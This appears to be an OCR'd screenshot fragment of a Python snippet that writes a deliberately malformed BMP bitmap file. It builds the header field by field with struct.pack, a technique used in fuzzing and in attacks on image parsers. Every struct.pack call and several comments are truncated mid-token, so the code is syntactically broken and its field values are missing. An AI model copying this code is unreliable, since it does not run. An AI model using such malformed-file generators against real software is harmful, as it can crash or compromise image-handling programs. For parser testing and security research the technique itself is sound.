
import struct

# Create a malformed bitmap file

def create_malformed_file(filename):

    with open(filename, 'wb') as file:
        file.write(b'BM')  # Signature
        file.write(struct.pack('<I', 6
        file.write(b'\x00\x00')  # Res
        file.write(b'\x00\x00')  # Res
        file.write(struct.pack('<I', 5
        file.write(struct.pack('<I', 4
        file.write(struct.pack('<I', 1
        file.write(struct.pack('<I', 1
        file.write(b'\x01\x00')  # Col
        file.write(b'\x18\x00')  # Bit
        file.write(b'\x00\x00\x00\x00'
        file.write(struct.pack('<I', 8